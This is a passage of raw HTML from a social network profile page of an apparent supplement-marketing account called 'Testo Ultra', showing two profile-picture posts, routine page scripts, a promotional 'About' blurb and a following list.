4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-99933" class="alert-box-99933 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(99933, 0)" class="  btn btn-default btn-sm alert-box-button-99933" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/6268417" title="2022-12-20T09:43:15+00:00" target="_blank">3 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/6268417" title="20 Dec 2022 - 09:43 am" target="_blank">20 Dec 2022 - 09:43 am</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-6268417">
                <p onclick="Wo_OpenLightBox(6268417)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="6268417"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2022/12/mUDjolZhxJ82oq9o68ef_20_478380b5e88a2066e687bad746d58e2c_avatar_full.jpg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(6268417);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F6268417">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-6268417 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-6268417 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-6268416" data-post-id="6268416"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/testoultranatural1" data-ajax="?link1=timeline&u=testoultranatural1">
      <img src="https://wego.social/upload/photos/2022/12/mUDjolZhxJ82oq9o68ef_20_478380b5e88a2066e687bad746d58e2c_avatar.jpg?cache=0" id="updateImage-99933" class="avatar" alt="Testo Ultra profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="99933">
            <!-- <a href="https://wego.social/testoultranatural1" data-ajax="?link1=timeline&u=testoultranatural1"><b>Testo Ultra</b></a> -->
            <a ondblclick="window.open('https://wego.social/testoultranatural1')" class="pointer" ><b>Testo Ultra</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed her profile picture         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-99933" class="alert-box-99933 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(99933, 0)" class="  btn btn-default btn-sm alert-box-button-99933" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/6268416" title="2022-12-20T09:40:36+00:00" target="_blank">3 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/6268416" title="20 Dec 2022 - 09:40 am" target="_blank">20 Dec 2022 - 09:40 am</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-6268416">
                <p onclick="Wo_OpenLightBox(6268416)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="6268416"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2022/12/x4fR441wMM7qfW9UarQc_20_df2b442f332ca8d96486eb831999877d_avatar_full.jpg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(6268416);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F6268416">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-6268416 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-6268416 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    				</div>
							</div>
                <script>
            console.log('timeline : ');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">3</span> posts            </li>

						<li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-link" title="Website"><path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path></svg>
				<a href="https://www.testoultra.net/" target="_blank">https://www.testoultra.net/</a>
            </li>
			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Female            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                12-01-98            </li>
            
                                    <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg>
                <span>Working at TestoUltra</span>
            </li>
                        
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                South Africa            </li>
                                    <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
                <span onclick="$('.user-location-frame').fadeToggle();" class="pointer">Located in Cape Town</span>
                            </li>
            
							<li class="list-group-item text-muted" contenteditable="false">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share-2"><circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line></svg>
					Social Links				</li>
				<li class="list-group-item user-social-links">
                                        <a class="social-btn" href="https://twitter.com/testoultraenhan" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-twitter" fill="#1da1f2"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M17.71,9.33C18.19,8.93 18.75,8.45 19,7.92C18.59,8.13 18.1,8.26 17.56,8.33C18.06,7.97 18.47,7.5 18.68,6.86C18.16,7.14 17.63,7.38 16.97,7.5C15.42,5.63 11.71,7.15 12.37,9.95C9.76,9.79 8.17,8.61 6.85,7.16C6.1,8.38 6.75,10.23 7.64,10.74C7.18,10.71 6.83,10.57 6.5,10.41C6.54,11.95 7.39,12.69 8.58,13.09C8.22,13.16 7.82,13.18 7.44,13.12C7.81,14.19 8.58,14.86 9.9,15C9,15.76 7.34,16.29 6,16.08C7.15,16.81 8.46,17.39 10.28,17.31C14.69,17.11 17.64,13.95 17.71,9.33Z"></path></svg>
                    </a>
                                        <a class="social-btn" rel="publisher" href="https://www.facebook.com/testoultraenhancer" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-facebook" fill="#4267b2"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M18,5H15.5A3.5,3.5 0 0,0 12,8.5V11H10V14H12V21H15V14H18V11H15V9A1,1 0 0,1 16,8H18V5Z"></path></svg>
                    </a>
                                                                                <a class="social-btn" rel="publisher" href="https://instagram.com/testoultraenhancer/" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-instagram" fill="#3f729b"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" /></svg>
                    </a>
                    				</li>
			        </ul>



                <ul class="list-group">
			<li class="list-group-item text-muted hidden" contenteditable="false">About me</li>
            <li class="list-group-item text-muted widget-heading" contenteditable="false">
								<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-info" style="background:#047cac;"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12" y2="8"></line></svg>
				About			</li>
            <li class="list-group-item text-left">
                It can likewise work effectively to keep the positive connection between individuals. The creators or makers of the item utilize every single normal technique or fixings while making the item to guarantee that it will give positive results without bringing about any unfriendly impacts.            </li>
        </ul>
        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/testoultranatural1" data-ajax="?link1=albums&user=testoultranatural1">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(99933);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/testoultranatural1/following" data-ajax="?link1=timeline&u=testoultranatural1&type=following" class="pointer">
         Following</a>
		 <h5>21</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/planswellreviews" data-ajax="?link1=timeline&u=planswellreviews">
            <img src="https://wego.social/upload/photos/2022/12/Nz8XT246gHiuIvmRZ4Zw_20_2ee7df23b83f6cb500071da85d226a25_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Planswell </div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/dcabal666" data-ajax="?link1=timeline&u=dcabal666">
            <img src="https://wego.social/upload/photos/2022/04/zrWFa3BK5PJJrCjVVfNA_30_b66d4ac2382024379c5bd20471aef0c4_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Deep State</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/PatriotRose01" data-ajax="?link1=timeline&u=PatriotRose01">
            <img src="https://wego.social/upload/photos/2021/01/ZF7DBDfbukW6X4gJYUSk_29_c47615a1b6aca7e6f22e540b57214162_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Patriot Ro</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/cindyscorner" data-ajax="?link1=timeline&u=cindyscorner">
            <img src="https://wego.social/upload/photos/2021/01/w2UyHnUUnOEimnxK4oxB_10_99e107b9d7099da0523cb9cf82cef3ca_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Cindy</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Anuenue" data-ajax="?link1=timeline&u=Anuenue">
            <img src="https://wego.social/upload/photos/2021/07/1Y59bG5VXIyUaB9I4mBD_28_2c6ed53c8d917699fa21a74055915ae6_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Anuenue</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/James125" data-ajax="?link1=timeline&u=James125">
            <img src="https://wego.social/upload/photos/2021/01/2ArGj1mTc5EmisX4GnNg_09_27de85ead6a0ae8048ce84e8e7dec967_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">James Murr</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Anthonymichau18" data-ajax="?link1=timeline&u=Anthonymichau18">
            <img src="https://wego.social/upload/photos/2023/11/uwLSGN9rmtqf46lIsdCD_15_e35720ebb1fc9370da3b995cd47becd1_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">A Michau18</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/littlebirdie" data-ajax="?link1=timeline&u=littlebirdie">
            <img src="https://wego.social/upload/photos/2021/01/ZhufAFLJtpju2rsvUXbs_11_7d14652a0ac9c03a135ac285f6cec0e4_avatar.jpg?cache=1610338385">
            <div class="sidebar-listed-user-name">littlebird</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/kazorchian" data-ajax="?link1=timeline&u=kazorchian">
            <img src="https://wego.social/upload/photos/2025/12/W9KlnG1qFTU12cIfaMso_20_c10a62529f7592f4f469fce8c4d6046d_avatar.jpg?cache=1597595312">
            <div class="sidebar-listed-user-name">Kazorchian</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(99933);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
